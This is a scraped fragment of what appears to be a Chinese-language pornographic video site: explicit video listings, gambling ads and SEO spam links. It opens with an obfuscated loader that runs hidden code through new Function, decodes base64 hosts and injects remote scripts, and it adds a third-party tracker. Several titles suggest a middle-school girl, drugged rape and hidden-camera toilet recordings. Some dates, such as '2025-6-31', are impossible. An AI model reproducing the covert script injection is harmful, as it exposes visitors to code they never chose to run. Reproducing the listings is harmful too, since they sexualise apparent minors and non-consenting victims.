s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aaHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViaamtiLmxpdmUlM0E4ODkx','d3NzzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUzzNA==','173120',window,document,['a','z']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>MzbhELxD();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=9lko52k3rdd"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="sz44rwwix"   class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="sz44rwwix"   class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div   id="sz44rwwix"   class="list-container container"><div   id="sz44rwwix"   class="web-list"><div   id="sz44rwwix"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱門(mén)視頻</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="sz44rwwix"   class="web-list-box"><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256205.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/b9fe050a14672424389020d4ac1bdc4a.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">模特身材女神姿勢(shì)繁多一字馬倒立口交3500高端外圍</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256197.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f58ee38a24d3b339c2aaf3122bab0dff.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">蘑菇女神狐不妖貼心秘書(shū)高跟絲襪誘惑</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256187.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/cdae615551cbac29d7e620decb12e0be.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">敏感易高潮體質(zhì)自我探索騷底淫蕩只要你色興奮達(dá)到頂點(diǎn)絕頂高潮才能出發(fā)條件</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256164.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/5c27e6ebf795689645107fc054619eab.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">模特自拍約操極品身材車(chē)模女上騎乘自己動(dòng)</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256158.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/da99571991cd9c70707fc9e7ab5c3814.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">模特寫(xiě)真拍攝現(xiàn)場(chǎng)模特氣質(zhì)少婦型聽(tīng)指令擺弄各種姿勢(shì)</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256143.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/c9106a17f7289597392ece0d80c45c95.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">秘書(shū)的呻吟黑絲無(wú)內(nèi)勾引老板</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256140.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/1876b87acc7c1cfe59783216ed788c31.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">迷奸長(zhǎng)腿女模暴力扇巴掌玩嘴絲毫不當(dāng)人看</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255889.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://guzwiayz.com/20260104/qqdTV6kH/1.jpg?t=1767581445" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-05</span></div><p class="vod-name">高能約炮調(diào)教18歲大二女學(xué)生_蒙眼各種操弄無(wú)毛嫩逼小穴_3</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255888.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://guzwiayz.com/20260104/5lNN19zH/1.jpg?t=1767581449" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-05</span></div><p class="vod-name">高顏值清秀美女和男友酒店啪啪啪</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255887.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://guzwiayz.com/20260104/LKenzGdN/1.jpg?t=1767581450" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-05</span></div><p class="vod-name">豪乳細(xì)腰女上位極速抽插</p></div></a></div></div></div></div><div   id="sz44rwwix"   class="list-container container"><div   id="sz44rwwix"   class="web-list"><div   id="sz44rwwix"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="sz44rwwix"   class="web-list-box"><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/225311.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐廳公共女廁正面全景極品偸拍多位小姐姐方便亮點(diǎn)多多陰毛一小撮</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/209906.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性癮女孩與男友的那些瘋狂羞羞事</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/204514.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花極品高顏值鴨舌帽妹子</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/203047.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">家政婦的居家性服務(wù)</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/161687.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">超S癡女上司淫亂指導(dǎo)1</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/158979.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">好好記錄男友溫柔的做愛(ài)，享受放飛自我</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/158177.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">癡女的拘束自慰1</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/155694.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/155412.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">黑絲性感女仆脫衣等你后入1</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/145805.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2024-09-15</span></div><p class="vod-name">不驚醒挑戰(zhàn) 對(duì)熟睡男友的采精。</p></div></a></div></div></div></div><div   id="sz44rwwix"   class="list-container container"><div   id="sz44rwwix"   class="web-list"><div   id="sz44rwwix"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱播推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="sz44rwwix"   class="web-list-box"><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256154.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f644cb6e11efe612d1b69f1e2519f4df.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">美腿粉穴騷貨長(zhǎng)腿粉穴顏值大學(xué)生女神小水水</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256140.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/1876b87acc7c1cfe59783216ed788c31.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">迷奸長(zhǎng)腿女模暴力扇巴掌玩嘴絲毫不當(dāng)人看</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256070.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/e17c9e73ef52c876250eb04c60579d1f.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">美乳白虎濕身激戰(zhàn)內(nèi)射粉逼</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256062.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/29b8fc0e5b3f3233ce587bd9a575f505.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">綠帽狂邊看單男爆操老婆邊擼小雞巴</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255991.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">美女自慰精選用自動(dòng)化炮機(jī)快速操逼</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255867.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://guzwiayz.com/20260104/E6EtGe9d/1.jpg?t=1767581499" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-05</span></div><p class="vod-name">老表探花純欲校園風(fēng)美乳小妹</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255833.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://guzwiayz.com/20260104/by2UfwQL/1.jpg?t=1767581718" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-05</span></div><p class="vod-name">小早川憐子-TMHK-007 ペニバンレズ女醫(yī) 小早川憐子</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255686.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260105-1/ca92cd3a084351617d6a13cf8e0f2441.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-05</span></div><p class="vod-name">撩妹大神偉哥足浴探花干一炮頂?shù)纳习朐鹿べY小少婦猶豫再三</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255649.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260105-1/c37a61d3c8815a25d8d93497187b9be8.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-05</span></div><p class="vod-name">擼感十足人妻偷情泄密15部合集</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/255583.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260105-1/b247d44596a410d4697f757b34e911ee.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-05</span></div><p class="vod-name">兩個(gè)大哥實(shí)在搞不定被大哥操的屁都出來(lái)了說(shuō)腸子被操壞了</p></div></a></div></div></div></div><div   id="sz44rwwix"   class="list-container container"><div   id="sz44rwwix"   class="web-list"><div   id="sz44rwwix"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">站長(zhǎng)推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="sz44rwwix"   class="web-list-box"><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="sz44rwwix"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2025-6-31</span></div><span id="sz44rwwix"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256203.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/c232148dc76c097c2d936afde1fb8378.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">Caribbeancom 062025-001 弟の借金返済のために10日間やられまくる姉</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256201.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/d1734b23cfa03f10cf688bf095259e28.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">Caribbeancom 061725-001 新人デリヘル嬢と喉奧イラマチオ性交</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256194.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/0109687f58c064b375fd25e5a54feea2.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">Caribbeancom 061825-001 マンコ図鑑 山岸るな</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256191.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/165a8ab38808cae4da9cf0ee4281cb0b.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">小婕皇家女優(yōu)初解禁姊姊的性愛(ài)調(diào)教</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256188.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/283e25436628dd6a5fe0e8b58157b54b.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">Caribbeancom 062125-001 嫁の美人姉に癡女られる！禁斷の搾り取りNTR濃厚性交！</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256178.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/2ef3733a831a0186906871cec404b3a3.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">小婕借用女友的身體來(lái)抵債</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256169.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/1bd82822412d4b752e2a48a350435c74.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">真格搭訕！太愛(ài)弟弟的姐姐VS總是悶悶不樂(lè)的弟弟！和好游戲讓欲望大爆發(fā)！（神回確定?。￢ol.2 未知演員 NPS-463</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256163.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/be27be4999128f15c2a2ee2f85569bdb.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">真的光聽(tīng)她們的聲音就能高潮嗎？ ！可愛(ài)又溫柔甜美的呻吟聲真是火辣！ 12位苦澀又甜蜜 未知演員 MBMA-088</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256159.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/b69b77958e8fe2ecd44a28cd629ca065.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">小婕女大生的車(chē)震首部曲</p></div></a></div><div   id="sz44rwwix"   class="vod-list"><a href="/haw/256157.html" target="_blank"><div   id="sz44rwwix"   class="vod-item"><div   id="sz44rwwix"   class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/1a2460048c0ca849ffd11703a0487e7b.jpg" class="vod-pic"><span id="sz44rwwix"    class="vod-date">2026-01-06</span></div><p class="vod-name">小婕隔壁人妻背著老公被操爆</p></div></a></div></div></div></div><div   id="sz44rwwix"   class="footer flex-column text-center"><text class="footer-text">商務(wù)合作：@dcdy66688<div   id="sz44rwwix"   class="linka"><text class="text-link footer-text">警告: 此網(wǎng)站不可將此區(qū)域的內(nèi)容派發(fā)，傳閱，出售，出租，交給或者 該人士出售，播放或放映，如果你是該影片的版權(quán)方所有者而要求刪除影片的，請(qǐng)聯(lián)系我們，我們會(huì)很快做出回復(fù)。</text></div></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.diegoluengo.com/" title="&#57;&#49;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;">&#57;&#49;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;</a>

<div class="friend-links">

<a href="http://www.dzszcsw.com">&#119;&#119;&#119;&#46;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#38889;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30005;&#24433;</a>
